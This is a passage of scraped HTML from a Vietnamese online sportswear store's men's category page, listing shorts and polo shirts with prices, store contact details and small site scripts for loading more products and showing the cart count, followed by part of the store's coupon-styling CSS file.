data-id="210622035327505">245000</span><span data-id="210622035332304">245000</span><span data-id="260722040009946">245000</span><span data-id="260722040014478">245000</span><span data-id="260722040019181">245000</span><span data-id="260722040023512">245000</span><span data-id="260722040027815">245000</span></span><input type="hidden" id="discount-type-210622035209125" value="0" /><input type="hidden" id="discount-value-210622035209125" value="0" /><span class="color-red pull-left">245,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-lung-egan-ms04-vai-du/xanh" title="Quần lửng Egan Ms04 Vải d&#249;"><img src="https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(12)_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(12)_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(12)_large.jpg" alt="Quần lửng Egan Ms04 Vải d&#249; Xanh"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-lung-egan-ms04-vai-du/xanh" title="Quần lửng Egan Ms04 Vải d&#249;">Quần lửng Egan Ms04 Vải dù</a></h4><span id="variants-160622110222709" class="product-variants" style="display:none"><span data-id="160622110223256">185000</span><span data-id="160622110228478">185000</span><span data-id="160622110232653">185000</span><span data-id="160622110237419">185000</span><span data-id="160622110241624">185000</span><span data-id="160622110254859">185000</span><span data-id="160622110258895">185000</span><span data-id="160622110303552">185000</span>  <span data-id="160622110427632">185000</span><span data-id="160622110432387">185000</span><span data-id="160622110436075">185000</span><span data-id="160622110439872">185000</span></span><input type="hidden" id="discount-type-160622110222709" value="0" /><input type="hidden" id="discount-value-160622110222709" value="0" /><span class="color-red pull-left">185,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-lung-egan-ms04-vai-du/xam" title="Quần lửng Egan Ms04 Vải d&#249;"><img src="https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(9)_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(9)_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/160622110222709/quan-short-the-thao-egan-ms04-yousport-xanh-den-2-(9)_large.jpg" alt="Quần lửng Egan Ms04 Vải d&#249; X&#225;m"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-lung-egan-ms04-vai-du/xam" title="Quần lửng Egan Ms04 Vải d&#249;">Quần lửng Egan Ms04 Vải dù</a></h4><span id="variants-160622110222709" class="product-variants" style="display:none"><span data-id="160622110223256">185000</span><span data-id="160622110228478">185000</span><span data-id="160622110232653">185000</span><span data-id="160622110237419">185000</span><span data-id="160622110241624">185000</span><span data-id="160622110254859">185000</span><span data-id="160622110258895">185000</span><span data-id="160622110303552">185000</span><span data-id="160622110427632">185000</span><span data-id="160622110432387">185000</span><span data-id="160622110436075">185000</span><span data-id="160622110439872">185000</span></span><input type="hidden" id="discount-type-160622110222709" value="0" /><input type="hidden" id="discount-value-160622110222709" value="0" /><span class="color-red pull-left">185,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/ao-polo-riki-Altos/trang" title="&#193;o Polo Riki Altos"><img src="https://cdn.yousport.vn/Media/Products/130522010357933/1641901940-(1)_large.jpeg" srcset="https://cdn.yousport.vn/Media/Products/130522010357933/1641901940-(1)_large.jpeg?width=284&height=213&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/130522010357933/1641901940-(1)_large.jpeg" alt="&#193;o Polo Riki Altos Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-polo-riki-Altos/trang" title="&#193;o Polo Riki Altos">Áo Polo Riki Altos</a></h4><span id="variants-130522010357933" class="product-variants" style="display:none"><span data-id="180522092507570">165000</span><span data-id="180522092512210">165000</span><span data-id="180522092516210">165000</span><span data-id="180522092520257">165000</span><span data-id="180522092524054">165000</span><span data-id="250522012255570">165000</span><span data-id="250522012259992">165000</span><span data-id="250522012304501">165000</span><span data-id="250522012308268">165000</span><span data-id="250522012311832">165000</span><span data-id="250522012314976">165000</span><span data-id="250522012317945">165000</span><span data-id="250522012321133">165000</span><span data-id="250522012325086">165000</span><span data-id="250522012328823">165000</span></span><input type="hidden" id="discount-type-130522010357933" value="0" /><input type="hidden" id="discount-value-130522010357933" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div></div></div></div><div class="btn-loadmore loadmore text-center"><span><i class="ti-reload mr-2"></i> Xem thêm, còn <span id="residual">7</span> sản phẩm </span></div><div class="line"></div></div><div class="container"><div class="row"><div class="cat-desciption col-12"><h2>Quần &#193;o Thể Thao Nam ch&#237;nh h&#227;ng chất lượng gi&#225; tốt</h2><div class="cat-content"><p style="text-align: justify;">Bộ m&ocirc;n thể h&igrave;nh hiện đang được phổ biến rộng r&atilde;i v&agrave; rất được ưa chuộng tr&ecirc;n to&agrave;n quốc. Kh&ocirc;ng ph&acirc;n biệt nam nữ, độ tuổi bạn đều c&oacute; thể thức sức mnhf với bộ m&ocirc;n n&agrave;y để c&oacute; một v&oacute;c d&aacute;ng chuẩn đẹp c&ugrave;ng những cơ bắp săn chắc.</p><p style="text-align: justify;">Lu&ocirc;n cập nhật xu hướng mới đồng thời đ&aacute;p ứng nhu cầu của ngườ ti&ecirc;u d&ugrave;ng, YouSport.vn cung cấp những mẫu quần &aacute;o thể thao nam mới nhất, &aacute;o tập gym nam mới nhất, đẹp nhất v&agrave; chất lượng nhất với mức gi&aacute; v&agrave; những ưu đ&atilde; v&ocirc; c&ugrave;ng hấp dẫn.</p><p style="text-align: justify;">Những mẫu quần &aacute;o thể thao nam ngo&agrave;i mặc để tập gym, c&aacute;c bạn c&ograve;n c&oacute; thể sử dụng ở những m&ocirc;n thể thao kh&aacute;c như chạy bộ, &aacute;o l&oacute;t đ&aacute; b&oacute;ng,... v&ocirc; c&ugrave;ng tiện lợi.</p><p style="text-align: justify;">Li&ecirc;n hệ ngay với YouSport.vn qua hotline 18006749 (miễn ph&iacute;) hoặc đặc h&agrave;ng trực tiếp online tại website để sở hữu ngay một &aacute;o thun tập gym ưng &yacute;.</p></div></div></div></div></section><input type="hidden" id="filter_sp" value="" /><input type="hidden" id="filter_color" value="" /><input type="hidden" id="filter_sort" value="" /><input type="hidden" id="filter_price" value="" /><input type="hidden" id="filter_brand" value="" /><input type="hidden" id="filter_made" value="" /><input type="hidden" id="filter_size" value="" /><input type="hidden" id="filter_range" value="" /><input type="hidden" id="filter_feature_query" value="" /><div class="comparison-list"></div></div></main><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12">  <div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script type="text/javascript"> $(document).ready(function () { var pageNo = 2; var collection_slug = $("#collection_slug").val(); var sp = $("#filter_sp").val(); var color = $("#filter_color").val(); var sort = $("#filter_sort").val(); var price = $("#filter_price").val(); var brand = $("#filter_brand").val(); var made = $("#filter_made").val(); var size = $("#filter_size").val(); var range = $("#filter_range").val(); var feature_query = $("#filter_feature_query").val(); $(".loadmore").on("click", function (e) { e.preventDefault(); $(".loadmore .ti-reload").addClass("loading"); var dataPost = ""; if (sp != "" || color != "" || sort != "" || price != "" || brand != "" || made != "" || range != "") { dataPost = { collection_slug: collection_slug.toString(), page: pageNo, sp: sp.toString(), color: color.toString(), sort: sort.toString(), price: price.toString(), brand: brand.toString(), made: made.toString(), size: size.toString(), feature_query: feature_query.toString(), range: range.toString() }; } else { dataPost = { collection_slug: collection_slug.toString(), feature_query: feature_query.toString(), page: pageNo }; } $.ajax({ url: "/Home/Collections", data: dataPost, success: function (data) { $(".loadmore .ti-reload").removeClass("loading"); $(".product-grid").append(data); pageNo++; var residual = $("#residual").html(); if (residual >= 20) { $(".loadmore #residual").html(residual - 20); } else { $(".loadmore").html(''); } } }); }); }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css
body_size: 16757
content:
:root {
    --home-coupon-border: #f9dedf;
    --shop-color-bg: #f2f2f2;
    --shop-color-main: #203469;
    --shop-color-text: #252a2b;
    --shop-color-title: #333333;
    --shop-color-hover: #f1c150;
    --shop-color-button: #fff;
    --shop-color-border: #eae4e8;
    --home-coupon-bg: #ba0a1a;
    --home-coupon-light: #f1c150;
    --home-coupon-border: #ba0a1a;
    --home-coupon-text: #222222;
}

.home-coupon {
    padding-bottom: 50px;
}

    .home-coupon .coupon-item__inner {
        position: relative;
        border: 0;
        border-radius: 0;
        border-top: 1px solid var(--home-coupon-border);
        border-bottom: 1px solid var(--home-coupon-border);
        background: var(--home-coupon-bg);
        display: flex;
        display: -ms-flex;
        height: 100%;
        padding: 14px 15px;
    }
        .home-coupon .coupon-item__inner:after {
            right: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 9px/1px 100% no-repeat, radial-gradient(circle at 8px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;          
        }
        .home-coupon .coupon-item__inner:before {
            left: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 0px/1px 100% no-repeat, radial-gradient(circle at 0px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;
        }
        .home-coupon .coupon-item__inner:before, .home-coupon .coupon-item__inner:after {
            content: "";
            position: absolute;
            top: 0;
            bottom: 0;
            width: 10px;
            height: 100%;
        }
        .home-coupon .coupon-item__inner .coupon-item__right {
            flex: 0 0 100%;
            max-width: 100%;
            position: relative;
            display: flex;
            display: -ms-flex;
            flex-direction: column;
            -ms-flex-direction: column;
            justify-content: space-between;
            -ms-justify-content: space-between;
            padding: 5px;
            color: var(--home-coupon-text);
            border: 1px solid #fff;
        }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-top {
                padding-bottom: 4px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom {
                display: flex;
                display: -ms-flex;
                justify-content: space-between;
                -ms-justify-content: space-between;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-detail p strong{
                    font-size: 14px;
                }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-icon {
                background: transparent;
                border: 0;
                outline: none;
                cursor: pointer;
                position: absolute;
                top: 5px;
                right: 5px;
                padding: 5px;
                font-size: 18px;
                color: #fff;
            }

            .home-coupon .coupon-item {
                padding-left: 7px;
                padding-right: 7px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn {
                display: flex;
                display: -ms-flex;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn .cp-btn {
                    padding: 6px 8px;
                    font-size: 10px;
                    min-width: 92px;
                    letter-spacing: 0.5px;
                    border-radius: 20px;
                    margin-top: auto;
                    position: relative;
                    display: inline-block;
                    z-index: 1;
                    overflow: hidden;
                    line-height: normal;
                    color: #c12634;
                    border-radius: 20px;
                    background-color: var(--shop-color-hover);
                    border: 0;
                    font-size: 13px;
                    font-weight: 700;
                    text-align: center;
                    letter-spacing: 1px;
                    text-transform: uppercase;
                    outline: none !important;
                    -webkit-transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                    transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                }
    .home-coupon .coupon-item__inner .coupon-item__right p {
        color: #fff;
    }

    .home-coupon [type=button]:not(:disabled), .home-coupon [type=reset]:not(:disabled), .home-coupon [type=submit]:not(:disabled), .home-coupon button:not(:disabled) {
        cursor: pointer;
    }
    .home-coupon button {
        margin: 0;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
    }
    .home-coupon .button:before {
        content: '';
        display: block;
        background-color: var(--shop-color-button);
        position: absolute;
        left: -2px;
        top: 0;
        right: -2px;
        bottom: 0;
        z-index: -1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    }

    .home-coupon .list-coupon {
        display: flex;
        display: -ms-flex;
        flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        margin-left: -7px;
        margin-right: -7px;
    }

@media (max-width: 767px) {
    .home-coupon .list-coupon {
        flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        margin-left: -15px;
        margin-right: -15px;
        padding-left: 15px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        transition: transform 0.25s ease 0s;
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
    }
        .home-coupon .list-coupon > * {
            -webkit-transform: translateZ(0px);
        }
    .home-coupon .list-coupon .coupon-item {
        padding-left: 0;
        padding-right: 15px;
        margin-bottom: 0;
        float: none;
        display: inline-block;
        flex: 0 0 90%;
        -ms-flex: 0 0 94%;
        max-width: 90%;
    }
    /* Hide scrollbar for Chrome, Safari and Opera */
        .home-coupon .list-coupon::-webkit-scrollbar {
            display: none;
        }
}
    /*======== coupon -- popover ==========*/
.coupon-popover {
  margin-left: 15px;
  margin-right: 15px;
  max-width: 400px;
  font-family: inherit;
  font-size: 13px;
  z-index: 500;
  padding: 0;
  border: 0;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-header {
    display: none;
    text-align: center;
    background: #ffffff;
    border-radius: 16px 16px 0 0;
    font-size: 20px;
    padding: 15px 10px;
    font-weight: 600;
    width: 100%;
    color: #242424;
    border-bottom: 0; }
  .coupon-popover .popover-body {
    width: 360px;
    border-radius: 8px;
    background: #ffffff;
    padding: 24px 0px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-content__coupon {
    font-size: 13px;
    color: #000000; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 24px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: none; }
      .coupon-popover .popover-content__coupon .dfex-txt--1 {
        width: 33%;
        min-width: 100px;
        flex: 0 0 auto;
        font-size: 13px;
        line-height: 20px;
        color: #787878; }
      .coupon-popover .popover-content__coupon .dfex-txt--2 {
        padding-left: 20px; }
        .coupon-popover .popover-content__coupon .dfex-txt--2 span {
          width: 24px;
          height: 24px;
          display: inline-block;
          vertical-align: middle;
          margin-left: 6px;
          background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%20%20%20%20%3Cdefs%3E%20%20%20%20%20%20%20%20%3Cpath%20id%3D%22labrj0lkfa%22%20d%3D%22M6.527%202.099c.521%200%20.946.425.949.948v8.004c0%20.524-.425.949-.949.949H.95C.425%2012%200%2011.575%200%2011.051V3.047C0%202.524.425%202.1.949%202.1zm-.002.663H.946c-.157%200-.285.128-.285.285v8.002c0%20.157.128.285.285.285h5.579c.157%200%20.285-.128.285-.285V3.047c0-.157-.128-.285-.285-.285zM8.66%200c.524%200%20.949.425.949.949v8.004c0%20.523-.425.948-.949.948-.184%200-.332-.147-.332-.331%200-.185.148-.332.332-.332.158%200%20.285-.128.285-.285V.949c0-.158-.127-.285-.285-.285H3.082c-.158%200-.285.127-.285.285%200%20.184-.148.331-.332.331-.184%200-.332-.147-.332-.331%200-.524.425-.949.949-.949z%22%2F%3E%20%20%20%20%3C%2Fdefs%3E%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%28-2760%20-4524%29%20translate%282708%2080%29%20translate%2852%204304%29%20translate%280%20140%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ccircle%20cx%3D%2212%22%20cy%3D%2212%22%20r%3D%2212%22%20fill%3D%22%23E5F2FF%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20transform%3D%22translate%286%206%29%20translate%281%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmask%20id%3D%22n5b3eobj0b%22%20fill%3D%22%23fff%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fmask%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cuse%20fill%3D%22%23787878%22%20xlink%3Ahref%3D%22%23labrj0lkfa%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%20fill%3D%22%23017FFF%22%20mask%3D%22url%28%23n5b3eobj0b%29%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200H12V12H0z%22%20transform%3D%22translate%28-1%29%22%2F%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%20%20%20%20%3C%2Fg%3E%20%20%20%20%3C%